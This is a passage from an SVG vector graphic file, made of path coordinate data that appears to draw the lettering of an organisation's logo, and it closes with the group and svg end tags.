10.897,2.197 15.476,6.044l10.438 -12.545c-6.776,-5.861 -14.743,-9.342 -26.006,-9.342 -19.871,0 -34.522,14.655 -34.522,33.333l0 0.183c0,19.411 14.926,33.15 34.889,33.15zm32.599 -1.282l18.682 0 4.578 -11.447 24.724 0 4.67 11.447 19.047 0 -27.289 -64.559 -17.123 0 -27.289 64.559zm28.48 -25.274l7.234 -18.223 7.142 18.223 -14.376 0zm49.448 25.274l17.582 0 0 -35.165 27.38 35.165 15.568 0 0 -64.101 -17.582 0 0 33.882 -26.373 -33.882 -16.575 0 0 64.101zm72.251 0l17.857 0 0 -64.101 -17.857 0 0 64.101zm27.564 0l56.682 0 0 -15.019 -32.141 0 32.141 -36.17 0 -12.912 -55.584 0 0 15.018 31.043 0 -32.141 36.171 0 12.912zm60.804 0l18.68 0 4.579 -11.447 24.725 0 4.67 11.447 19.046 0 -27.288 -64.559 -17.124 0 -27.288 64.559zm28.479 -25.274l7.234 -18.223 7.143 18.223 -14.377 0zm76.188 26.556c14.194,0 22.344,-6.135 28.387,-14.469l-13.369 -9.523c-3.846,4.67 -7.783,7.783 -14.469,7.783 -8.974,0 -15.293,-7.509 -15.293,-17.124l0 -0.183c0,-9.34 6.319,-16.941 15.293,-16.941 6.136,0 10.348,2.931 14.011,7.509l13.37 -10.348c-5.678,-7.875 -14.103,-13.37 -27.198,-13.37 -19.413,0 -33.789,14.655 -33.789,33.333l0 0.183c0,19.136 14.743,33.15 33.057,33.15zm36.354 -1.282l17.857 0 0 -64.101 -17.857 0 0 64.101zm61.812 1.282c19.779,0 34.614,-14.927 34.614,-33.333l0 -0.183c0,-18.407 -14.651,-33.15 -34.431,-33.15 -19.78,0 -34.615,14.93 -34.615,33.333l0 0.183c0,18.403 14.652,33.15 34.432,33.15zm0.183 -16.026c-9.706,0 -16.392,-8.057 -16.392,-17.307l0 -0.183c0,-9.249 6.502,-17.124 16.209,-17.124 9.798,0 16.482,8.061 16.482,17.307l0 0.183c0,9.247 -6.501,17.124 -16.299,17.124zm43.679 14.744l17.582 0 0 -35.165 27.381 35.165 15.568 0 0 -64.101 -17.583 0 0 33.882 -26.372 -33.882 -16.576 0 0 64.101zm-692.897 102.607l22.522 0c21.338,0 33.785,-12.701 33.785,-29.805l0 -0.17c0,-17.104 -12.278,-29.297 -33.446,-29.297l-22.861 0 0 59.272zm16.426 -14.564l0 -30.144 6.689 0c9.822,0 16.342,5.504 16.342,14.987l0 0.17c0,9.568 -6.52,14.987 -16.342,14.987l-6.689 0zm65.951 14.564l48.096 0 0 -13.971 -31.837 0 0 -9.399 28.449 0 0 -12.955 -28.449 0 0 -8.976 31.414 0 0 -13.971 -47.673 0 0 59.272zm97.367 1.016c14.394,0 23.963,-7.197 23.963,-19.305l0 -0.17c0,-11.092 -8.468,-15.496 -22.101,-18.459 -8.213,-1.863 -10.245,-3.048 -10.245,-5.758l0 -0.169c0,-2.117 1.948,-3.81 5.927,-3.81 5.25,0 11.178,2.031 16.596,5.842l8.214 -11.601c-6.435,-5.165 -14.311,-7.874 -24.387,-7.874 -14.225,0 -22.947,7.959 -22.947,18.967l0 0.169c0,12.194 9.739,15.75 22.355,18.628 8.044,1.863 9.991,3.218 9.991,5.674l0 0.17c0,2.539 -2.371,4.063 -6.774,4.063 -6.858,0 -13.378,-2.456 -19.221,-7.112l-9.144 10.923c7.281,6.52 17.273,9.822 27.773,9.822zm43.513 -1.016l17.273 0 4.234 -10.585 22.863 0 4.318 10.585 17.611 0 -25.233 -59.695 -15.834 0 -25.232 59.695zm26.334 -23.37l6.688 -16.85 6.605 16.85 -13.293 0zm63.326 23.37l16.427 0 0 -17.951 7.028 0 0.17 0 11.939 17.951 18.966 0 -14.14 -20.661c7.366,-3.132 12.192,-9.144 12.192,-18.205l0 -0.169c0,-5.843 -1.777,-10.415 -5.249,-13.802 -3.979,-4.064 -10.246,-6.435 -19.306,-6.435l-28.027 0 0 59.272zm16.427 -30.821l0 -14.226 10.754 0c5.504,0 8.89,2.371 8.89,7.029l0 0.169c0,4.318 -3.218,7.028 -8.806,7.028l-10.838 0zm62.057 30.821l16.426 0 0 -17.951 7.028 0 0.17 0 11.939 17.951 18.967 0 -14.141 -20.661c7.367,-3.132 12.193,-9.144 12.193,-18.205l0 -0.169c0,-5.843 -1.778,-10.415 -5.249,-13.802 -3.98,-4.064 -10.246,-6.435 -19.306,-6.435l-28.027 0 0 59.272zm16.426 -30.821l0 -14.226 10.755 0c5.503,0 8.89,2.371 8.89,7.029l0 0.169c0,4.318 -3.218,7.028 -8.806,7.028l-10.839 0zm91.863 32.007c18.289,0 32.007,-13.803 32.007,-30.821l0 -0.17c0,-17.02 -13.548,-30.653 -31.838,-30.653 -18.289,0 -32.007,13.803 -32.007,30.823l0 0.168c0,17.02 13.548,30.653 31.838,30.653zm0.169 -14.818c-8.976,0 -15.157,-7.452 -15.157,-16.003l0 -0.17c0,-8.552 6.012,-15.834 14.988,-15.834 9.06,0 15.241,7.451 15.241,16.004l0 0.168c0,8.552 -6.012,15.835 -15.072,15.835zm57.993 13.632l45.13 0 0 -14.394 -28.703 0 0 -44.878 -16.427 0 0 59.272zm69.762 0l45.131 0 0 -14.394 -28.705 0 0 -44.878 -16.426 0 0 59.272zm96.18 1.186c18.29,0 32.007,-13.803 32.007,-30.821l0 -0.17c0,-17.02 -13.548,-30.653 -31.837,-30.653 -18.29,0 -32.007,13.803 -32.007,30.823l0 0.168c0,17.02 13.548,30.653 31.837,30.653zm0.17 -14.818c-8.976,0 -15.157,-7.452 -15.157,-16.003l0 -0.17c0,-8.552 6.012,-15.834 14.987,-15.834 9.06,0 15.241,7.451 15.241,16.004l0 0.168c0,8.552 -6.011,15.835 -15.071,15.835zm-698.355 115.233c15.568,0 25.916,-7.783 25.916,-20.878l0 -0.184c0,-11.995 -9.158,-16.757 -23.901,-19.962 -8.882,-2.015 -11.08,-3.297 -11.08,-6.227l0 -0.183c0,-2.29 2.106,-4.121 6.41,-4.121 5.678,0 12.087,2.197 17.948,6.319l8.882 -12.546c-6.959,-5.586 -15.476,-8.516 -26.372,-8.516 -15.384,0 -24.817,8.608 -24.817,20.512l0 0.183c0,13.187 10.531,17.032 24.176,20.146 8.699,2.015 10.805,3.48 10.805,6.135l0 0.183c0,2.747 -2.564,4.396 -7.325,4.396 -7.418,0 -14.469,-2.655 -20.787,-7.692l-9.89 11.813c7.875,7.051 18.68,10.622 30.035,10.622zm70.969 0.092c18.223,0 30.036,-9.065 30.036,-29.761l0 -35.53 -18.04 0 0 36.079c0,8.974 -4.67,13.186 -11.813,13.186 -7.142,0 -11.813,-4.395 -11.813,-13.643l0 -35.622 -18.04 0 0 35.987c0,20.055 11.447,29.304 29.67,29.304zm73.35 -0.092c15.567,0 25.914,-7.783 25.914,-20.878l0 -0.184c0,-11.995 -9.157,-16.757 -23.9,-19.962 -8.883,-2.015 -11.081,-3.297 -11.081,-6.227l0 -0.183c0,-2.29 2.106,-4.121 6.411,-4.121 5.677,0 12.087,2.197 17.948,6.319l8.882 -12.546c-6.959,-5.586 -15.476,-8.516 -26.373,-8.516 -15.383,0 -24.816,8.608 -24.816,20.512l0 0.183c0,13.187 10.531,17.032 24.176,20.146 8.699,2.015 10.806,3.48 10.806,6.135l0 0.183c0,2.747 -2.566,4.396 -7.327,4.396 -7.417,0 -14.468,-2.655 -20.786,-7.692l-9.891 11.813c7.875,7.051 18.681,10.622 30.037,10.622zm55.949 -1.099l17.765 0 0 -48.534 19.231 0 0 -15.566 -56.225 0 0 15.566 19.229 0 0 48.534zm52.38 0l52.013 0 0 -15.109 -34.431 0 0 -10.165 30.769 0 0 -14.01 -30.769 0 0 -9.707 33.973 0 0 -15.109 -51.555 0 0 64.1zm68.679 0l17.582 0 0 -35.164 27.381 35.164 15.566 0 0 -64.1 -17.582 0 0 33.881 -26.372 -33.881 -16.575 0 0 64.1zm95.143 0l17.766 0 0 -48.534 19.23 0 0 -15.566 -56.225 0 0 15.566 19.229 0 0 48.534zm39.011 0l18.681 0 4.578 -11.446 24.724 0 4.671 11.446 19.047 0 -27.289 -64.558 -17.124 0 -27.288 64.558zm28.479 -25.274l7.234 -18.222 7.142 18.222 -14.376 0zm57.049 25.274l33.058 0c15.292,0 24.266,-6.684 24.266,-17.673l0 -0.184c0,-8.698 -4.945,-13.094 -12.729,-15.658 5.678,-2.472 9.891,-6.868 9.891,-14.286l0 -0.183c0,-4.395 -1.557,-7.784 -4.121,-10.348 -3.754,-3.754 -9.432,-5.768 -17.49,-5.768l-32.875 0 0 64.1zm17.307 -38.551l0 -11.264 11.539 0c5.311,0 8.057,2.014 8.057,5.494l0 0.184c0,3.754 -3.021,5.586 -8.424,5.586l-11.172 0zm0 24.266l0 -11.812 13.553 0c5.952,0 8.699,2.289 8.699,5.768l0 0.183c0,3.755 -3.113,5.861 -8.516,5.861l-13.736 0zm55.768 14.285l48.808 0 0 -15.567 -31.043 0 0 -48.533 -17.765 0 0 64.1zm64.009 0l52.013 0 0 -15.109 -34.431 0 0 -10.165 30.768 0 0 -14.01 -30.768 0 0 -9.707 33.973 0 0 -15.109 -51.555 0 0 64.1z"/>
 </g>
</svg>
